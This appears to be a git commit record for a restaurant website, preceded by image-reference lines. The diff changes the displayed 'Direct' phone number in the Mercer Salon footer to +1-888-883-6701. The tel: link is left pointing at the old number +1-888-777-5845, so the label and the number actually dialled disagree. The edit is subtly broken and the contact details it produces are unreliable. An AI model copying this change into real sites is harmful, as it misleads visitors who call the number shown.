





==== commit 1d8687bb: "setphone +1-888-883-6701" ====
--- a/index.html
+++ b/index.html
@@ -539,7 +539,7 @@
           <h4>Mercer Salon</h4>
           <div class="footer-contact-info">
             <div>181 Mercer Street<br>New York, NY 10012<br>United States</div>
-            <div>Direct: <a href="tel:+18887775845" style="color:var(--accent-light);">+1-888-777-5845</a></div>
+            <div>Direct: <a href="tel:+18887775845" style="color:var(--accent-light);">+1-888-883-6701</a></div>
             <div>Email: <a href="mailto:care@corianderfare.com" style="color:var(--accent-light);">care@corianderfare.com</a></div>
             <div>Dinner: Wed &ndash; Sun, 5:30 PM &ndash; 11:00 PM EST</div>
           </div>
